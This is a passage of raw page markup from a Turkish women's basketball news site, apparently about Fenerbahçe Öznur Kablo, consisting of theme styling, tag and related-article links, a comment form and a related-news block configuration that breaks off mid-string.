<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:5px;padding:5px 10px;color:#fff;background-color:#5eaaa8;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 a{margin-right:5px;padding:5px 10px;border:0px solid #ededed;color:#000000;background-color:#f8f1f1;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important}.tdi_24 a:hover{color:#ffffff;background-color:#5eaaa8}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:11px!important}.tdi_24 a{font-size:11px!important}}@media (max-width:767px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:10px!important}.tdi_24 a{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiketler</span></li><li><a href="https://trendbasket.net/tag/alina-iagupova/">Alina Iagupova</a></li><li><a href="https://trendbasket.net/tag/anete-steinberga/">Anete Steinberga</a></li><li><a href="https://trendbasket.net/tag/fenerbahce-oznur-kablo/">Fenerbahçe Öznur Kablo</a></li><li><a href="https://trendbasket.net/tag/galatasaray/">galatasaray</a></li><li><a href="https://trendbasket.net/tag/jasmine-thomas/">Jasmine Thomas</a></li><li><a href="https://trendbasket.net/tag/kadinlar-basketbol-super-ligi/">Kadınlar Basketbol Süper Ligi</a></li><li><a href="https://trendbasket.net/tag/kayla-mcbride/">kayla mcbride</a></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/tbf-disiplin-kurulu-onursal-baskan-turgay-demirele-ceza-verdi/">TBF Disiplin Kurulu, Onursal Başkan Turgay Demirel&#8217;e ceza verdi</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/leo-westermann-zalgirise-donuyor-euroleague/">Leo Westermann Zalgiris&#8217;e dönüyor #EuroLeague</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/#respond" style="display:none;">İptal</a></small></h3><form action="https://trendbasket.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='312470' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="70bcd6f44d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-312470","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module 